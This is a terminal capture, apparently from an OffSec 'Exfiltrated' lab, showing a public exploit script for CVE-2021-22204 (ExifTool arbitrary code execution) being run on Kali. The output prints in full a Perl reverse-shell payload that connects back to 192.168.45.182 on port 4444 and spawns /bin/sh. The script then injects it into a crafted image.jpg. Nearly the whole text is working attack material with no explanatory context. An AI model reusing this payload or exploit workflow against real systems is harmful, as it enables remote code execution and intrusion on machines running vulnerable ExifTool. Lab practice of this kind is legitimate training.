 ┌──(root㉿kali)-[/home/kali/offsec/Exfiltrated/exploit-CVE-2021-22204]
└─# python3 exploit-CVE-2021-22204.py -s 192.168.45.182 4444
/home/kali/offsec/Exfiltrated/exploit-CVE-2021-22204/exploit-CVE-2021-22204.py:89: SyntaxWarning: invalid escape sequence '\c'
  payload = "(metadata \"\c${"
UNICORD: Exploit for CVE-2021-22204 (ExifTool) - Arbitrary Code Execution
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(4444,inet_aton('192.168.45.182')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDE
RR,'>&S');exec('/bin/sh -i');};};")
DEPENDS: Dependencies for exploit are met!
PREPARE: Payload written to file!
PREPARE: Payload file compressed!
PREPARE: DjVu file created!
PREPARE: JPEG image created/processed!
PREPARE: Exiftool config written to file!
EXPLOIT: Payload injected into image!
CLEANUP: Old file artifacts deleted!
SUCCESS: Exploit image written to "image.jpg"
┌──(root㉿kali)-[/home/kali/offsec/Exfiltrated/exploit-CVE-2021-22204]
└─# ls
exfiltrated.offsec
Dockerfile  exploit-CVE-2021-22204.py  image.jpg  README.md